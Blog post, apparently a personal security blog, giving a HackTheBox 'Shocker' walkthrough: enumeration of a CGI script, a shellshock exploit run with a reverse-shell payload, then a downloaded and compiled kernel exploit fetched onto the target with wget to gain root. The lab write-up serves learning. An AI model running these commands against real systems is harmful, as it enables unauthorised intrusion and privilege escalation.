

--- FILE ---
content_type: text/html
request_url: https://www.ja.meswoolley.co.uk/hackthebox-shocker/
body_size: 7796
content:
<!doctype html><html lang="en" ><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="theme-color" media="(prefers-color-scheme: light)" content="#f7f7f7"><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#1b1b1e"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="viewport" content="width=device-width, user-scalable=no initial-scale=1, shrink-to-fit=no, viewport-fit=cover" > <script defer src="https://umami.cloudvac.co.uk/script.js" data-website-id="f629fd14-499f-4696-a1f7-4af992db382f"></script><meta name="generator" content="Jekyll v4.4.1" /><meta property="og:title" content="HackTheBox: Shocker" /><meta name="author" content="Xtrato" /><meta property="og:locale" content="en" /><meta name="description" content="The first step was to scan the machine with Nmap to find running services." /><meta property="og:description" content="The first step was to scan the machine with Nmap to find running services." /><link rel="canonical" href="https://ja.meswoolley.co.uk/hackthebox-shocker/" /><meta property="og:url" content="https://ja.meswoolley.co.uk/hackthebox-shocker/" /><meta property="og:site_name" content="JA.MESWOOLLEY.CO.UK" /><meta property="og:image" content="https://ja.meswoolley.co.uk/assets/banners/hackthebox-shocker.png" /><meta property="og:type" content="article" /><meta property="article:published_time" content="2020-10-06T19:25:42+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://ja.meswoolley.co.uk/assets/banners/hackthebox-shocker.png" /><meta property="twitter:title" content="HackTheBox: Shocker" /><meta name="twitter:site" content="@Xtrato" /><meta name="twitter:creator" content="@Xtrato" /> <script type="application/ld+json"> {"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"Xtrato"},"dateModified":"2020-10-06T19:25:42+01:00","datePublished":"2020-10-06T19:25:42+01:00","description":"The first step was to scan the machine with Nmap to find running services.","headline":"HackTheBox: Shocker","image":"https://ja.meswoolley.co.uk/assets/banners/hackthebox-shocker.png","mainEntityOfPage":{"@type":"WebPage","@id":"https://ja.meswoolley.co.uk/hackthebox-shocker/"},"url":"https://ja.meswoolley.co.uk/hackthebox-shocker/"}</script><title>HackTheBox: Shocker | JA.MESWOOLLEY.CO.UK</title><link rel="apple-touch-icon" sizes="180x180" href="/assets/img/favicons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/img/favicons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/img/favicons/favicon-16x16.png"><link rel="manifest" href="/assets/img/favicons/site.webmanifest"><link rel="shortcut icon" href="/assets/img/favicons/favicon.ico"><meta name="apple-mobile-web-app-title" content="JA.MESWOOLLEY.CO.UK"><meta name="application-name" content="JA.MESWOOLLEY.CO.UK"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/img/favicons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="preconnect" href="https://fonts.googleapis.com" ><link rel="dns-prefetch" href="https://fonts.googleapis.com" ><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="dns-prefetch" href="https://fonts.gstatic.com" ><link rel="preconnect" href="https://cdn.jsdelivr.net" ><link rel="dns-prefetch" href="https://cdn.jsdelivr.net" ><link rel="stylesheet" href="/assets/css/jekyll-theme-chirpy.css"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400&family=Source+Sans+Pro:wght@400;600;700;900&display=swap"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.7.1/css/all.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/tocbot@4.32.2/dist/tocbot.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/loading-attribute-polyfill@2.1.1/dist/loading-attribute-polyfill.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glightbox@3.3.0/dist/css/glightbox.min.css"> <script src="/assets/js/dist/theme.min.js"></script> <script defer src="https://cdn.jsdelivr.net/combine/npm/simple-jekyll-search@1.10.0/dest/simple-jekyll-search.min.js,npm/loading-attribute-polyfill@2.1.1/dist/loading-attribute-polyfill.umd.min.js,npm/glightbox@3.3.0/dist/js/glightbox.min.js,npm/clipboard@2.0.11/dist/clipboard.min.js,npm/dayjs@1.11.13/dayjs.min.js,npm/dayjs@1.11.13/locale/en.js,npm/dayjs@1.11.13/plugin/relativeTime.js,npm/dayjs@1.11.13/plugin/localizedFormat.js"></script> <script defer src="/assets/js/dist/post.min.js"></script> <script defer src="/app.min.js?baseurl=&register=" ></script><body><aside aria-label="Sidebar" id="sidebar" class="d-flex flex-column align-items-end"><header class="profile-wrapper"> <a href="/" id="avatar" class="rounded-circle"><img src="/assets/img/avatar.jpg" width="112" height="112" alt="avatar" onerror="this.style.display='none'"></a> <a class="site-title d-block" href="/">JA.MESWOOLLEY.CO.UK</a><p class="site-subtitle fst-italic mb-0"></p></header><nav class="flex-column flex-grow-1 w-100 ps-0"><ul class="nav"><li class="nav-item"> <a href="/" class="nav-link"> <i class="fa-fw fas fa-home"></i> <span>HOME</span> </a><li class="nav-item"> <a href="/categories/" class="nav-link"> <i class="fa-fw fas fa-stream"></i> <span>CATEGORIES</span> </a><li class="nav-item"> <a href="/tags/" class="nav-link"> <i class="fa-fw fas fa-tags"></i> <span>TAGS</span> </a><li class="nav-item"> <a href="/archives/" class="nav-link"> <i class="fa-fw fas fa-archive"></i> <span>ARCHIVES</span> </a><li class="nav-item"> <a href="/about/" class="nav-link"> <i class="fa-fw fas fa-info-circle"></i> <span>ABOUT</span> </a></ul></nav><div class="sidebar-bottom d-flex flex-wrap align-items-center w-100"> <button type="button" class="btn btn-link nav-link" aria-label="Switch Mode" id="mode-toggle"> <i class="fas fa-adjust"></i> </button> <span class="icon-border"></span> <a href="https://github.com/Xtrato" aria-label="github" target="_blank" rel="noopener noreferrer" > <i class="fab fa-github"></i> </a> <a href="https://twitter.com/Xtrato" aria-label="twitter" target="_blank" rel="noopener noreferrer" > <i class="fab fa-twitter"></i> </a> <a href="javascript:location.href = 'mailto:' + ['j','meswoolley.co.uk'].join('@')" aria-label="email" > <i class="fas fa-envelope"></i> </a> <a href="/feed.xml" aria-label="rss" > <i class="fas fa-rss"></i> </a> <a href="https://www.linkedin.com/in/james-woolley-b494071a/" aria-label="linkedin" target="_blank" rel="noopener noreferrer" > <i class="fab fa-linkedin"></i> </a> <a href="/assets/downloads/pgp.txt" aria-label="pgpkey" target="_blank" rel="noopener noreferrer" > <i class="fa-solid fa-key"></i> </a> <a href="https://www.instagram.com/jameswoolley88/" aria-label="instagram" target="_blank" rel="noopener noreferrer" > <i class="fa-brands fa-instagram"></i> </a> <a href="https://www.youtube.com/@JamesWoolley1" aria-label="youtube" target="_blank" rel="noopener noreferrer" > <i class="fa-brands fa-square-youtube"></i> </a> <a href="https://infosec.exchange/@Xtrato" aria-label="mastodon" target="_blank" rel="noopener noreferrer me" > <i class="fa-brands fa-mastodon"></i> </a></div></aside><div id="main-wrapper" class="d-flex justify-content-center"><div class="container d-flex flex-column px-xxl-5"><header id="topbar-wrapper" class="flex-shrink-0" aria-label="Top Bar"><div id="topbar" class="d-flex align-items-center justify-content-between px-lg-3 h-100" ><nav id="breadcrumb" aria-label="Breadcrumb"> <span> <a href="/">Home</a> </span> <span>HackTheBox: Shocker</span></nav><button type="button" id="sidebar-trigger" class="btn btn-link" aria-label="Sidebar"> <i class="fas fa-bars fa-fw"></i> </button><div id="topbar-title"> Post</div><button type="button" id="search-trigger" class="btn btn-link" aria-label="Search"> <i class="fas fa-search fa-fw"></i> </button> <search id="search" class="align-items-center ms-3 ms-lg-0"> <i class="fas fa-search fa-fw"></i> <input class="form-control" id="search-input" type="search" aria-label="search" autocomplete="off" placeholder="Search..." > </search> <button type="button" class="btn btn-link text-decoration-none" id="search-cancel">Cancel</button></div></header><div class="row flex-grow-1"><main aria-label="Main Content" class="col-12 col-lg-11 col-xl-9 px-md-4"><article class="px-1" data-toc="false"><header><h1 data-toc-skip>HackTheBox: Shocker</h1><div class="post-meta text-muted"> <span> Posted <time data-ts="1602008742" data-df="ll" data-bs-toggle="tooltip" data-bs-placement="bottom" > Oct 6, 2020 </time> </span><div class="mt-3 mb-3"> <a href="/assets/banners/hackthebox-shocker.png" class="popup img-link preview-img shimmer"><img src="/assets/banners/hackthebox-shocker.png" alt="Preview Image" width="1200" height="630" loading="lazy"></a></div><div class="d-flex justify-content-between"> <span> By <em> </em> </span><div> <span class="readtime" data-bs-toggle="tooltip" data-bs-placement="bottom" title="1018 words" > <em>5 min</em> read</span></div></div></div></header><div class="content"><p>The first step was to scan the machine with Nmap to find running services.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
</pre><td class="rouge-code"><pre># Nmap 7.80 scan initiated Sun Oct  4 13:05:39 2020 as: nmap -O -sV -sC -p- -oN scan 10.10.10.56
Nmap scan report for 10.10.10.56
Host is up (0.016s latency).
Not shown: 65533 closed ports
PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
|   256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_  256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Aggressive OS guesses: Linux 3.13 (95%), Linux 3.2 - 4.9 (95%), Linux 3.16 (95%), Linux 3.12 (95%), Linux 3.18 (95%), Linux 3.8 - 3.11 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 4.4 (95%), Linux 4.9 (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Oct  4 13:06:11 2020 -- 1 IP address (1 host up) scanned in 32.42 seconds
</pre></table></code></div></div><p>We can see from the output that the host is running Apache 2.4.18 and OpenSSH on port 2222. I browsed to the site on Apache and was greeting with:</p><p><a href="https://ja.meswoolley.co.uk/assets/wp-content/uploads/2020/10/site-1.jpg" class="img-link shimmer" ><img src="https://ja.meswoolley.co.uk/assets/wp-content/uploads/2020/10/site-1.jpg" alt="" loading="lazy"></a>I then ran Gobuster against the machine to try and find hidden files.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
</pre><td class="rouge-code"><pre>root@kali:/home/kali/Documents/shocker# gobuster dir --url http://10.10.10.56 --wordlist /usr/share/wordlists/dirb/big.txt 
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) &amp; Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.56
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirb/big.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/10/06 14:02:31 Starting gobuster
===============================================================
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/cgi-bin/ (Status: 403)
/server-status (Status: 403)
===============================================================
2020/10/06 14:04:39 Finished
===============================================================
</pre></table></code></div></div><p>As you can see on the initial scan, nothing significant was found. It did however indicate the presence of a CGI-BIN directory. I decided to perform an additional scan against this directory using the same wordlist but looking for multiple file extension types, those which would generally be found in CGI-BIN.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
</pre><td class="rouge-code"><pre>root@kali:/home/kali/Documents/shocker# gobuster dir --url http://10.10.10.56/cgi-bin --wordlist /usr/share/wordlists/dirb/big.txt -x cgi,php,bat,html,htm,sh,asp,aspx,CGI,shtm,shtml
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) &amp; Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.56/cgi-bin
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirb/big.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     aspx,shtm,shtml,bat,html,sh,asp,cgi,php,htm,CGI
[+] Timeout:        10s
===============================================================
2020/10/05 15:15:55 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/.htaccess.bat (Status: 403)
/.htpasswd.php (Status: 403)
/.htaccess.html (Status: 403)
/.htaccess.sh (Status: 403)
/.htaccess.asp (Status: 403)
/.htaccess.aspx (Status: 403)
/.htaccess.shtm (Status: 403)
/.htaccess.shtml (Status: 403)
/.htaccess.cgi (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.htm (Status: 403)
/.htaccess.CGI (Status: 403)
/.htpasswd.htm (Status: 403)
/.htpasswd.CGI (Status: 403)
/.htpasswd.cgi (Status: 403)
/.htpasswd.html (Status: 403)
/.htpasswd.sh (Status: 403)
/.htpasswd.asp (Status: 403)
/.htpasswd.aspx (Status: 403)
/.htpasswd.shtm (Status: 403)
/.htpasswd.shtml (Status: 403)
/.htpasswd.bat (Status: 403)
/user.sh (Status: 200)
===============================================================
2020/10/05 15:25:31 Finished
===============================================================
</pre></table></code></div></div><p>You can see right at the bottom of this output that the file user.sh was discovered. This file contains the following:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
</pre><td class="rouge-code"><pre>Content-Type: text/plain

Just an uptime test script

 14:08:46 up 23:07,  0 users,  load average: 0.00, 0.00, 0.00
</pre></table></code></div></div><p>There’s a big hint with the name of the machine being Shocker, that its very likely to be vulnerable to the shellshock vulnerability. After some Googling i <a href="https://www.exploit-db.com/exploits/34900">discovered an exploit</a> in this version of Apache. It is a remote command injection shellshock vulnerability which can be executed against CGI scripts. I downloaded the exploit and ran it against the Shocker machine specifying the user.sh file in the arguments:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
</pre><td class="rouge-code"><pre>root@kali:/home/kali/Documents/shocker# python 34900.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.38 lport=2600 pages=/cgi-bin/user.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56&gt; ls
user.sh

10.10.10.56&gt; cd /

10.10.10.56&gt; ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old

10.10.10.56&gt; cd home
10.10.10.56&gt; ls
shelly

10.10.10.56&gt; cd shelly
10.10.10.56&gt; ls
user.txt

10.10.10.56&gt; cat user.txt
[REDACTED]
</pre></table></code></div></div><p>As you can see from the output above, this exploit executed successful and I was able to cat the user flag. I now needed to escalate privileges to capture the root flag. I checked the kernel version and found it was running 4.4.0-96-generic.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre><td class="rouge-code"><pre>10.10.10.56&gt; uname -a
Linux Shocker 4.4.0-96-generic #119-Ubuntu SMP Tue Sep 12 14:59:54 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
</pre></table></code></div></div><p>A quick google search found there was <a href="https://www.exploit-db.com/exploits/44298">a kernel exploit</a> for this kernel. I downloaded this exploit and compiled it.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>root@kali:/home/kali/Downloads# gcc 44298.c -o 44
</pre></table></code></div></div><p>I then hosted the binary on a python simple HTTP server and downloaded it on the Shocker machine with wget.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
</pre><td class="rouge-code"><pre>10.10.10.56&gt; wget http://10.10.14.38:8000/44
--2020-10-06 13:57:42--  http://10.10.14.38:8000/44

10.10.10.56&gt; ls -la
Connecting to 10.10.14.38:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17880 (17K) [application/octet-stream]
Saving to: '44'

     0K .......... .......                                    100%  337K=0.05s

2020-10-06 13:57:42 (337 KB/s) - '44' saved [17880/17880]
</pre></table></code></div></div><p>The file was then made executable with chmod -x and executed.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
</pre><td class="rouge-code"><pre>10.10.10.56&gt; chmod +x 44

10.10.10.56&gt; ./44
10.10.10.56&gt; whoami
root
</pre></table></code></div></div><p>You can see from the output that it executed successfully, and I was now a root user on the machine. I finished by capturing the root flag.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
</pre><td class="rouge-code"><pre>10.10.10.56&gt; cd /root
10.10.10.56&gt; ls
root.txt

10.10.10.56&gt; cat root.txt
[REDACTED]
</pre></table></code></div></div></div><div class="post-tail-wrapper text-muted"><div class="post-meta mb-3"> <i class="far fa-folder-open fa-fw me-1"></i> <a href="/categories/security/">Security</a></div><div class="post-tags"> <i class="fa fa-tags fa-fw me-1"></i> <a href="/tags/ctf/" class="post-tag no-text-decoration" >ctf</a> <a href="/tags/cve-2014-6271/" class="post-tag no-text-decoration" >CVE-2014-6271</a> <a href="/tags/cve-2014-6278/" class="post-tag no-text-decoration" >CVE-2014-6278</a> <a href="/tags/cve-2017-16995/" class="post-tag no-text-decoration" >cve-2017-16995</a> <a href="/tags/hack-the-box/" class="post-tag no-text-decoration" >hack the box</a> <a href="/tags/hacking/" class="post-tag no-text-decoration" >hacking</a> <a href="/tags/hackthebox/" class="post-tag no-text-decoration" >hackthebox</a> <a href="/tags/pentest/" class="post-tag no-text-decoration" >pentest</a> <a href="/tags/shellshock/" class="post-tag no-text-decoration" >shellshock</a> <a href="/tags/shocker/" class="post-tag no-text-decoration" >shocker</a></div><div class=" post-tail-bottom d-flex justify-content-between align-items-center mt-5 pb-2 " ><div class="license-wrapper"> This post is licensed under <a href="https://creativecommons.org/licenses/by/4.0/"> CC BY 4.0 </a> by the author.</div><div class="share-wrapper d-flex align-items-center"> <span class="share-label text-muted">Share</span> <span class="share-icons"> <a href="https://twitter.com/intent/tweet?text=HackTheBox:%20Shocker%20-%20JA.MESWOOLLEY.CO.UK&url=https%3A%2F%2Fja.meswoolley.co.uk%2Fhackthebox-shocker%2F" target="_blank" rel="noopener" data-bs-toggle="tooltip" data-bs-placement="top" title="Twitter" aria-label="Twitter"> <i class="fa-fw fab fa-twitter"></i> </a> <a href="https://www.facebook.com/sharer/sharer.php?title=HackTheBox:%20Shocker%20-%20JA.MESWOOLLEY.CO.UK&u=https%3A%2F%2Fja.meswoolley.co.uk%2Fhackthebox-shocker%2F" target="_blank" rel="noopener" data-bs-toggle="tooltip" data-bs-placement="top" title="Facebook" aria-label="Facebook"> <i class="fa-fw fab fa-facebook-square"></i> </a> <a href="https://t.me/share/url?url=https%3A%2F%2Fja.meswoolley.co.uk%2Fhackthebox-shocker%2F&text=HackTheBox:%20Shocker%20-%20JA.MESWOOLLEY.CO.UK" target="_blank" rel="noopener" data-bs-toggle="tooltip" data-bs-placement="top" title="Telegram" aria-label="Telegram"> <i class="fa-fw fab fa-telegram"></i> </a> <button id="copy-link" aria-label="Copy link" class="btn small" data-bs-toggle="tooltip" data-bs-placement="top" title="Copy link" data-title-succeed="Link copied successfully!" > <i class="fa-fw fas fa-link pe-none fs-6"></i> </button> </span></div></div></div></article></main><aside aria-label="Panel" id="panel-wrapper" class="col-xl-3 ps-2 text-muted"><div class="access"><section id="access-lastmod"><h2 class="panel-heading">Recently Updated</h2><ul class="content list-unstyled ps-0 pb-1 ms-1 mt-2"><li class="text-truncate lh-lg"> <a href="/vnc-honeypot/">VNC Honeypot Setup</a><li class="text-truncate lh-lg"> <a href="/hackthebox-sau/">HackTheBox: Sau</a><li class="text-truncate lh-lg"> <a href="/persistence-using-dll-hijacking/">Maintaining Persistence using Explorer and DLL Hijacking</a><li class="text-truncate lh-lg"> <a href="/openvpn-access-notifications/">OpenVPN Access Notifications</a><li class="text-truncate lh-lg"> <a href="/location-tracking-with-wifi/">Location Tracking with WiFi</a></ul></section><section><h2 class="panel-heading">Trending Tags</h2><div class="d-flex flex-wrap mt-3 mb-1 me-3"> <a class="post-tag btn btn-outline-primary" href="/tags/hackthebox/">hackthebox</a> <a class="post-tag btn btn-outline-primary" href="/tags/ctf/">ctf</a> <a class="post-tag btn btn-outline-primary" href="/tags/htb/">HTB</a> <a class="post-tag btn btn-outline-primary" href="/tags/pentest/">pentest</a> <a class="post-tag btn btn-outline-primary" href="/tags/nmap/">nmap</a> <a class="post-tag btn btn-outline-primary" href="/tags/hack-the-box/">hack the box</a> <a class="post-tag btn btn-outline-primary" href="/tags/security/">security</a> <a class="post-tag btn btn-outline-primary" href="/tags/python/">python</a> <a class="post-tag btn btn-outline-primary" href="/tags/security-assessment/">security assessment</a> <a class="post-tag btn btn-outline-primary" href="/tags/exploit/">exploit</a></div></section></div></aside></div><div class="row"><div id="tail-wrapper" class="col-12 col-lg-11 col-xl-9 px-md-4"><aside id="related-posts" aria-labelledby="related-label"><h3 class="mb-4" id="related-label">Further Reading</h3><nav class="row row-cols-1 row-cols-md-2 row-cols-xl-3 g-4 mb-4"><article class="col"> <a href="/hackthebox-kotarak/" class="post-preview card h-100"><div class="card-body"> <time data-ts="1612032828" data-df="ll" > Jan 30, 2021 </time><h4 class="pt-0 my-2">HackTheBox: Kotarak</h4><div class="text-muted"><p>I started this machine by first running an Nmap scan: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 # Nmap 7.91 scan initiated T...</p></div></div></a></article><article class="col"> <a href="/hackthebox-sunday/" class="post-preview card h-100"><div class="card-body"> <time data-ts="1613508784" data-df="ll" > Feb 16, 2021 </time><h4 class="pt-0 my-2">HackTheBox: Sunday</h4><div class="text-muted"><p>I started the machine by running NMap against it: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 ┌──(root💀kali)-[/home/kali...</p></div></div></a></article><article class="col"> <a href="/hackthebox-poison/" class="post-preview card h-100"><div class="card-body"> <time data-ts="1613245519" data-df="ll" > Feb 13, 2021 </time><h4 class="pt-0 my-2">HackTheBox: Poison</h4><div class="text-muted"><p>I started by running Nmap against the machine: 1 2 3 4 5 6 7 8 9 10 11 12 ┌──(root💀kali)-[/home/kali/Documents/poison] └─# nmap -sU -sS 10.10.10.84 Starting Nmap 7.91 ( https://nmap.org ) at 2021-...</p></div></div></a></article></nav></aside><nav class="post-navigation d-flex justify-content-between" aria-label="Post Navigation"> <a href="/hackthebox-blocky/" class="btn btn-outline-primary" aria-label="Older" ><p>HackTheBox: Blocky</p></a> <a href="/hackthebox-bashed/" class="btn btn-outline-primary" aria-label="Newer" ><p>HackTheBox: Bashed</p></a></nav><footer aria-label="Site Info" class=" d-flex flex-column justify-content-center text-muted flex-lg-row justify-content-lg-between align-items-lg-center pb-lg-3 " ><p>© <time>2025</time> <a href="https://twitter.com/Xtrato">James Woolley</a>. <span data-bs-toggle="tooltip" data-bs-placement="top" title="Except where otherwise noted, the blog posts on this site are licensed under the Creative Commons Attribution 4.0 International (CC BY 4.0) License by the author." >Some rights reserved.</span></p><p>Using the <a data-bs-toggle="tooltip" data-bs-placement="top" title="v7.3.0" href="https://github.com/cotes2020/jekyll-theme-chirpy" target="_blank" rel="noopener" >Chirpy</a> theme for <a href="https://jekyllrb.com" target="_blank" rel="noopener">Jekyll</a>.</p></footer></div></div><div id="search-result-wrapper" class="d-flex justify-content-center d-none"><div class="col-11 content"><div id="search-hints"><section><h2 class="panel-heading">Trending Tags</h2><div class="d-flex flex-wrap mt-3 mb-1 me-3"> <a class="post-tag btn btn-outline-primary" href="/tags/hackthebox/">hackthebox</a> <a class="post-tag btn btn-outline-primary" 